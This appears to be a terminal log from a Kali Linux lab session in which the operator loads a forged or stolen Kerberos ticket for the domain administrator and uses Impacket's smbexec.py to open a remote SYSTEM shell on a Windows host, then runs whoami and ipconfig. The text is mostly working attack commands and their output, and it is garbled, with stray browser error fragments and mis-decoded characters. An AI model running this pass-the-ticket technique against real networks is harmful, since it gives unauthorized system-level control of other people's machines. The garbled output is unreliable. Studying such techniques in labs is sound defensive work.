 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# export KRB5CCNAME=/tmp/administrator@cifs_WIN10-01.HACKER.com@HACKER.COM.ccache
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 smbexec.py -no-pass -k WIN10-01.HACKER.com
An error occurred during a connec
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
Check the proxy settings to m
C:\Windows\system32>whoami
nt authority\system
Contact your network adminis
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
IPv4 �� . . . . . . . . . . . . : 192.168.72.158
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.72.2
C:\Windows\system32>S